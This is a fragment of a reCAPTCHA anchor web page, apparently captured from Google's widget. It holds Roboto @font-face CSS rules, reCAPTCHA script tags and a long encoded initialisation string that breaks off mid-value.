  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="c0hwIQmDSyGHVv7a75biuA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="c0hwIQmDSyGHVv7a75biuA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="c0hwIQmDSyGHVv7a75biuA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22TxNPNcKLwqDDqGgUTnA/wpQaOmbDtUvCnClsQ8O6w7M7w7nCuH3DkkrCpzXDpGDCjCfDlcKtScKcVDAAw4AhMyhpw7wrw74BNcKlLgEMfUU1Ow8Xwr7CmWrDjwrCr8Ocw6EvwoYcw6zDisK2w71sRMOFwqvDu8OEOQ7CnmbDg8KfwqA8wqIOw4Q/Ml7CtWBsw6cOfz/CiMOpEsONSHnCumgiIMOawr47dW8NJ8ODw4bCvB8vwobDt8Ksw4vDjMOBDRtWXcKCwrzCssOsXj/Cg8Obw7nChCfChsOIwqHCtsKewphVPhPCvMKGUcOLaiLCq8KgwrPClj8hwonDl1wpwrrCsww8wpXCoMKlwoxcw6QVwojDicKdSsOFwrfDqidqw7sqwr9Bw7jDqcKtw6Mtw7JjB8OaJCzDhV/DosOow4ABw7gQw5w4w4ofTyxFA8KPIsKbwpUiGl7DpxTDmcOVQ0UlEsK+OWZmw4sSw4HDicOqw6jCk8K0BMKFdMOKX1XDrcK2J8KVw6LCncOSPsOPwqXCl2HDuW/DrTrDqio5KMKIB8O1Wi3DgcKLLGYbw4zChATCjmk5woXDvMKcw4Mgwq3CuMOeA8KKNMKRKMOGwrMRKz7CqU5tYg7CncOWahEpP8KDwosbwrMlQcOAw7BXw71pwpJTVcOaO8K8w7NffzZuw5p9woHCucO5W8OjZRbCpMOUw5dfw7/[base64]/DjcKsdGU+RR/CjsOYdcKew6XDtk3DgnnDpcOfwq/CjT9YJsKJwqfCghjCmnfCqsKCwrLDmsOKUnNrMFfDmEUbQQVEI8OGwprCq3hGQ1ZzagvCvcKcbsODfMOWDsKmP8OjwpNAKgXDsMOeHVTDh8KVw5gCCcOVw5d4wpfCnHdKwo/DulU4FcOUbsOdc8OKWlfCl0XDpyt6woXDuR/CrXUyFXvDu8K2OcO4Wy/DrEJqKcKVwp1WMgnCiixLw5p2w7DCncO5wqB5XWzCpx/CvSgxw4fDkj0Dwr/Dm19Wwo/[base64]/[base64]/CsMOVRMO5w4gYwpvCksKmcU98FgQsIsKhwpDCqnjDq0vCqR4cwqV4wqPCi8O/[base64]/w53DvcOFUGpnwpLCuTR3DCfDvcODAMK7w4fDkcKmw6tTw5HCscKzwr/CscKMAGPCsyJww5fCoU7CrVzCh8Ohw7wQFMOVVMKbMmvCmhMiw5TCm8O5wqdiw6XDi8KYwr/DsEoLNMOOwr3Di8Ktw51nBMObXXbCjsOnLCTCi8KPSMK8CUFNB05kw6ljUWhDEcOreMKqwqXCnsOQwoBWbcKvVMOjGxoNd8KEw57DpwbDil/CsyrDs3h0QsKqd8Oew4MEw74nwqxOIR7CncOkVQjDn8KmUsKaw58Lw4xhGMKow73CusOewoDDthXDisKAw6LCocK2NkvCtGorWsKQwozDh8KTwpEoAiQafEDCrzZIwrXCoXp8w7vClMOnw5TCrMOmwobDv3HDnMOTw5LDhkPCmHDCgMKpDiRqwo1IZ1HCjMOhw6PCm1/DqXvDtMOPLyZ7wo8uw5oLRCglYVQPVwdxIMKDPcOFKsKPwoTCnS/Ct8Orw5N1RCZZIHbCvHUPw4PCo8OGw6vCkE9RwrLCqiBAw4LCrhBUw5YYUsKowoBfFMK2w70cUQQ8w6HDgkZfK00pRcK/w6RkTiIREMK0Zw3Dt8KOIFTCq8KoPMOPCk/DrcK0w5dAOcKIw6xFwqTDoF52w4jCgVTDsEPCg8K6w5HCojhGIcO4w7gmXjfCrsK6JkQ1w6kQLcO8YxZKd8OXw51AS8Kvw6zDoF/Cg8KxwqoSw49AJMOQw4gqWmMYdjtnw6YXUSzCg18rw5jDmsKJfl8DR8KbPMKNIiNUwqzCinJ1ZgZHJ8Knwo/DvCgSwqRYw5BFEhfDql7ChcODbMKrwpnDn8OAwq/DmMOLFQDCt8K3RgLCg8OtwqFBwovDisKfwpt/SsO2wqZOwrIhwoHDuVccw4ZHa8OEwoAJHMOBw5vCocODw7sSwqXDlMKUUcKaw5xOw7nCuzAhecOVw5VowrnCpmPCrT3DqzQZwrZRc1PCsUjDtBo6wqXDh8OTShx/w7pIDm/[base64]/wpNALx5sw4BiQUPDpMKLXy/DoTAPUcO0w6nCrsOHwpLCu8Ohw6NSworDlsK6wpcRw5rCu8OnwqjCg8ODYBMRw5jChsOZw6HDp3lMHy1FwozCnsKQFizDrCTCo8KraXnCkMKAe8Kmwr7CpMKMw6PCo8OKwqZHw5d6wrJRw4LDoA3CjGDDsFTDqMKZw4fDuR97wq8dUMK9OMK3OsO1woXCvMKKdsK/[base64]/woZhw61tw5zCkcKNwp0FGcKJXAjCnDDCohnCmxvCmmQQw4DDm8KiZzFUw4cbbMO/wqR2esOQY04kEsO4MMKGdsOKwpHDm3nCoAptOsOSOkvCv8KYwqLDiVNKwoxCK8O+PcOhw7/DrB91w6/[base64]/DsmlEw71lLsKaLsKQwrp1dMOPNElZwojCpAbDkMOZwoJ+EsO7OjkKwpsYwqkMGQzDhy0Dw5lnw4pUw7XDu3DCoi93w5TDjlgrBmjCq3ZPwrHDmRLDqnbDk8KwR3QFwpTCjR/DlBPDisKCw4zCpMKew5pswrVcNnjDi1h7wrzCgMKmCsKSwoHCucKgwrUgPMOAEsKGwpFYw5sJfjULRDPDvsOHw7/DvSrCkkrDjxfDtWAUA0Y0a1zDr8K9TR8Ew6vCusKOwoBXHcOxwrJvQCLCiGQoworClcO1w7zCvwoncEzDkklHw6wLJsOCwp7Cr3XDkMONw48ewrUNwqVHw7QBwqjDsMOSwqbDvMOkCMO9w7phw5nDpSgMKMKgGMKHw6HCt8O/wpvCh8OWQ8OGw5fCsQlXwrN8w4tleArDqmrDmwNSdzMTw5NmOMO3b8Knw7ZNCsOVMcOUbCUrw7PCosKrw57Ck1TCph/CiVJTwrYNwr0Nw7zDkjJywpDDhRoTV8OGwqZ6w4vDtsKVw6QZw5EqZ8KMA0HCmz4KYsKmCWA/wrjDvcOJW8O+CWcXw49QS8KoCsK9w7RtwqTCqcOecHEfw7Yjw73CowvCu8OwXcOPIBPDvMOWwq9Ww4I8w6HDiWXDhVJnw5YDdQXDkD4VL8OLwq7DoXo0w5/CvcO5SGEsw4vCscKjw47CocKVDxQSwqBUwo7CowxifjPDokDCisOCwq/DrwNdBcOeD8KXwrrCkHPCmgHDusKcHnNYw6omJDDDp8OTXMK+w6rDi1PCkMKew4AaZk5iw4rCo8O5wrkww4rDpkDDhi/DgX42w7XCsMKlw5/Dl8KXw5fCpCtRw54wYcK6D2vCsR3DgUsEwpkwDVMnIMOowrxiBmQ+YE/[base64]/NHvDjcO7w5t5Ejxlwodaw7cOEcK1w6DCpzk3w6xJbRXDsMKowq98w5HDpcODH8K6RS4aDytncMOtwoHCisKBcBB/w4Muw5PDrMOMw7wtw7DCqAIhw5DDqiTCgkzCv8KxwqgXwpnCtcOvwqgKw6vClcObw5DDt8KrVMOpD2zDt0YJwqvCgMKSwqV+wr/DocOPwqU4OhTCsMOvw58jwp9mwqzClC5Mw6s4w4HDjmZRwqJZPHHCvcKTwoEoK20rwovCqcO/GnZxNsKIw7tdw4hkVyFfLMOhwo4bMW5DQ3UswplZUcOsw7NOwpMcw4LCocKgw65QJ8KwaEPDqsOCw5/CjcKKw7xjKcOqUsO7w7LCmjlAO8KKwrTDlsKtwoAOwqrDuzgyVMK6eEMtNMOdw6Q3NMOgfsOwOlzCt1FwI8OyegzDnsOSLw3CrcK4w5nDi8KSGMO8wqHDkEjCsMOOw7zCiB/DvUvCnMO4GMKEw6ERfRUQwqBOED04w57CmMKew7jDncKbwrbDr8Kvwo1+SMOxw6fCs8Obw7difj3DvCU9DEJmwp0Iw4AawqnCt0vCpm1fMFPDssObYkfDkRzDq8KwCSbClcKfw5jClsKoOxhRIntQesKbw5YvGxzCnHdvw4TDrn96w7F3wpTDoMOyC8Opw6/DhsO2G3PCosK6HsOUwrU5w7XDm8KFPV/[base64]/[base64]/wpV7w50YYcOHSMKvwqZoNMOMwpjClsK7BFRHw4pAwrDDpSlUwonDlMKUCGzDhsK2w7NjGMOzSMOkwr7DocOrKMOwZxpnwpUwesOtfcKFw5TDgAx8woZ0Rx1GwrnDnsKvLcOhwoc/w5nDqMOQwprChSZUB8KtQsKgHR7DuXjCicONwqDCvMK4wrDDkcOEXHFew6snSjdlHsOpfC3CrcO7T8K2YcKFw7/[base64]/CncKRFggmw4oywoFGMWJ9TcK9ex/DnsOAw7fCgcKiwpLCksOYwrbDpQjCkMOoMXbCoCYMJUhJw77DmMOmPcKIKsKEA0/DrMKEw7sfZsKDeX5ldcOrR8KlY13CnCrDvMOrwrPDr8OLDMOiwrjDusKRw5rDuVRqw6Qbw4ZNNVITYltIwrrDkE7Cr33CmxfDrT/Dsm/[base64]/DjsKuw6XCrMKbMVJ4TWRLwq3CkRIhVsKALcOhNMOBwrofwrnCviF8wrMvwpxQwp5oeGspwosDUWs6FcKbPcOKN2o0w5HDj8O3w63DsT0fa8KSUzrCtcOcIsKZWwzCkcOZwoMZG8ODTsKLw5EmdcOYK8Kyw7UQw7xLwqvDoMOXwp/[base64]/T8O0GS7Cm8KzwqDDr1/CgMO5Fk3CjcKzX1RnwrULw6fDlUzDl3HDjMKQw4ceC37Dk1bDv8KBT8OfWcOBFsOGSgLDrFBVw41zT8OHQxxFOCREwozCusK+GHTChcOCw4HDiMOsdXUifRrDosOpSsOxfSAIKklOw53CqDV0wq7DgsO9Hy4cw7jCqcKhwog8w58bw6/Cv1llw4osE3Bmw4fDucKhwqXDtWPDhzdlccKdCMOdwovCrMOHw4kxE11Hfh09bMOeRcKuDsOOBnTClMKII8KWF8KDw5zDvw/CnSYfUV4Yw77DncOVDzTCiMO/C0TCvsOgED3Dg1PDmSvDthrDocK+w6oIw5/CuXFPS2fDqsOicsK+wp1MMG/CkMK0UBcnwo84BT0eLGsbw7vCnMOCwqNTwobCkcODPMOJIMKNKjHDu8OrPcKHP8OIw5BYeg7CscOpNMOpLMKQwo5EMi14wpfCr0wXScKPwovDtMKkw4lCw6/Cp2l5WBNeD8O8I8Kdw4dAwrpZWcKYQn9JwoHCn0nDqWLCgMK7wq3CucKbwpJTw7BFSsOKw6bCpsO4amfCr2t4w63DogxVw7s6DcOResKMdTQJw6RnT8OmwpvCnMKaH8OYDMKewqlBT0fCqcKeIMKlY8KpPyk/wqhaw7gNGsOmw4LCgsOqwr07LsKscBInwpQPw6zCjkfCr8K/w5wVw6XDicKQLcK7McKtbw5YwpZVKCPDl8KwKnNlw4TCk8KwesOOAhPCjHfCoiYkTsK0SMOKTMOhAcO4X8OBYMKlw53ClFfDhnHDh8KST2/Cj3rCh8KfUcKiw4TDkMOUwqtCw5TCoCciQnDCsMKnw5jDnDHDs8KzwpAvNcOhF8OOccKIw702w4DDiHfDrUXCv3HDoSTDhRXDi8OmwqJ1w4nCgMOCwqFrwq9JwqYSwr0Fw7/DvcKwfAvDkAHCuj/CjcOuQ8OnXsK9K8KbYcKDXsOZLVlLHyrCmsKATMOWwpcwbSwiP8K0wqBvI8O2C8OJE8K5w4vDt8O0wo4mVMOEFxTDszzDulfClWPCrBZMwo8RTCwBU8KiwpnDp2TChCcKw4nDt3bDuMOwKcKewq55w5zDkcKfwrBMwoHClcK6w7dZw7VywoTDsMO1w4LCuxLDlw/CmcOWUyDDlsKpC8OuwrHCkH3Do8Klw454X8Ksw6EXJsObX8K/wogKD8KKw6rDrcOccRrClXfDkHYyw7IOdxFCKAXCs1/DpcOpGQtKw44ewrFpw7bDg8Kcw6oGQsKow7Zwwp4/wrzDohfDoV/Dr8K9w5HDoAzCpcOqw5TDvibCtcOsVsKbOgHCmhfCrljDs8OVKVtGwp7Di8Ofw4B5fAVowrbDs1/DvsKJaDrCo8KFw5fCu8KbwpfCm8KkwrUQwojCoUTDhgPCiHbDiMKKPTzDt8KlN8OQT8OxG042w6rCnV/CgSwhw4DCkMOWwrpUFcKMCTRtLMKPw5V0wpfCqcOIOsKnIhBlwo3Dnk/Dkw0dBDfDnMOGwrt9w7x3wrLCjlnCssO4ScOgwosKFMOVKcKEw7/DvW8THMO7dkXCqC3DgDU4bMOBw7LDvks2dsKCwoNSL8KYZCzCosOEFsOtS8OoOz/[base64]/Cj8K/w51Dwp7DtMO0W1AMQgFUw4ZNSmA1w48Ew7soW27DmMKHwqRzwoNxeTjCkMO8bwjCnzo9wrXCmMKHeCnDvwYmwq/Dt8KFw6LDksKqwrNdwplPOlkPJcOWwrHDphjCv11WUQ/CusOoOsOyw67DkcKIw4jCgcKbw67CvUpAwo1yH8K0bMOww5zCh2w1wp06CMKIAcOEw53DoMOvwoYZE8K/wpIZAcKzbU14w47CrMO/wqXDhQofb15wCcKGwpvDuXx+w4IfX8OGwrpzSMKJw6zCpm5HwoQTwqpiwo46wrLCtU/ClsOmGwTCpGPDtsORCnTCj8KwZD/Ct8Osd2APw5DCsWLCocOQV8KsShHCtMKCw6LDvsKAw5zCoFsfL0FSRcKOHVdSwpl4WsOewodlHytHw6vCvURSAj53w6vDh8O/A8O6w4pGw4B+w4A+wqfDh0ZmOhZoJzByA2jCpsOmcy4MflXDonTCixzDgMOXYnxAJ1cqZMKZwofDr1ZMIRkfw5TDrsOsAcKqwqMCQsK4JAM+ZHTCqsK/Vy3CpT46QcK2w7LDgMKOKsKHWsOFEVzCt8Oowp7DmjHDg2NsT8K5w6HDiMKMw6ccw6Vdw77CkEjCiy93HsKVwqXCqsKJNEgleMKvw6AJwqvDuArCgMKnUUwkw6w6w7NIUcKOQCA8fcOodcObw7rDnzN0wrMewo3Dg3wVwqwGw6XDh8KVQ8KTw63DhgBOw4kWGB4kw4/Dp8KZw63DssK4RHHDhj/DjsKKXAJrNEXDscOBAMKHWk5sEFRpEXHDicOAOiMPFVJXwp7DpmbDgMKWw44Hw4LCul8Cwp87wqJXdVvDgcOgPcO0wo7Cv8KeXMK9WcO2L0h9Jxc4FTpxw63CnTfCogUeAj7Cp8KlHRnDm8K/[base64]/DuMK1OVJ9RRPDvGUsw51FwqDDpMKjPcKaQMOuw45zw7hNWVtKAyDDmcOPwqPDvMKbb0hoCsO1PHsHw712QilZPsKUZ8KSD1HCjQTCrQdewp/CgHvDlS7Cu1tmw6R8MihHU8OicMKCJSNSATleBMOqwrTDlRXDr8OIw4vDpXfCp8KswrQhAH/[base64]/Drg/DgcOKwrrCmsOLwoXCvwHClm1PWcOmwqnDlMOvbsKpwqUw